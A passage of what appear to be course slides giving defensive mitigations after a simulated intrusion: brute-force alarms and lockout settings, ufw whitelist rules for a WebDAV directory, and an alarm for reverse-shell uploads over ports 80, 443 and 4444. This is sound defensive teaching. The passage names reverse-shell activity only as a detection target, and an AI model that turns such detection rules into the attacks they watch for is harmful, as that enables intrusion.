Whitelisting IPs would depend on the firewall you used. One example could be:
-sudo ufw allow from [IP address]

Slide 25
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
We can set an alarm which would notify us when a unusually high amount of unauthorized access responses are returned from the server.
What threshold would you set to activate this alarm?
A potential threshold here would be 10 or more within 5 min.
What configuration can be set on the host to block brute force attacks?
We could configure the host machine to execute an automatic account lockout after a certain number of unauthorized access responses. (let’s say 5). We could also configure the use of two-factor authentication.
Describe the solution. If possible, provide the required command line(s).
For the lockout we would set the following parameters: lockoutDuration, lockoutObservationWindow, lockoutThreshold.

Slide 26
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
We could set an alarm when an unauthorized IP address is trying to connect to this directory. We can also set one when too many failed attempts to login are being registered.
What threshold would you set to activate this alarm?
The threshold for “blacklisted IPs” should be 1.
Potentially 15 failed attempts within 5 min.
What configuration can be set on the host to control access?
We can create a whitelist of IP addresses which would be allowed access to the hidden directory, restricting access to the unknown IPs.
We can also block access to the webDAV server over the internet by closing ports 80 (http) and 443 (https)
Describe the solution. If possible, provide the required command line(s).
The commands depend on the firewall you used. One example could be:
-sudo ufw allow from [IP address]
-sudo ufw deny [PORT]

Slide 27
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
We can set an alarm when an unauthorized IP is trying to upload files to this server or connect to it over ports 80, 443, or 4444
What threshold would you set to activate this alarm?
The threshold her would be 1 attempt for any unauthorized IP address.
What configuration can be set on the host to block file uploads?
We could configure the server to only allow uploads from whitelisted IP addresses. We could block any remote uploads over the internet. We could also specify which file types would be allowed to be uploaded.
Describe the solution. If possible, provide the required command line.
Block port 80 and 443 on this server, create a whitelist of trusted IPs and configure which file types users are authorized to upload.

